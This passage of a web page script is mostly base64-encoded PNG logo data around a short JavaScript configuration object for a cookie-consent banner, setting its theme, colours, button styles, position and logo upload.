fAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brandTextColor":"#0A0A0A","brandBackgroundColor":"#FFFFFF","applyStyles":"false"},"whitelabel":true};
            const preview_config = {"format_and_position":{"has_background_overlay":false,"position":"float-center"},"text":{"fontsize":"14px","content":{"main":"","accept":"","reject":"","learnMore":""}},"theme":{"setting_type":2,"standard":{"subtype":"light"},"color":{"selected_color":"Mint","selected_color_style":"neutral"},"custom":{"main":{"background":"#FFFFFF","text":"#0A0A0A"},"acceptButton":{"background":"#007BBC","text":"#FFFFFF"},"rejectButton":{"background":"#007BBC","text":"#FFFFFF"},"learnMoreButton":{"background":"#007BBC","text":"#FFFFFF"}},"logo":{"type":3,"add_from_url":{"url":"","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"},"upload":{"src":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4qAAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTsrQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcSStUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoaA7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRsv\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbSLAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXB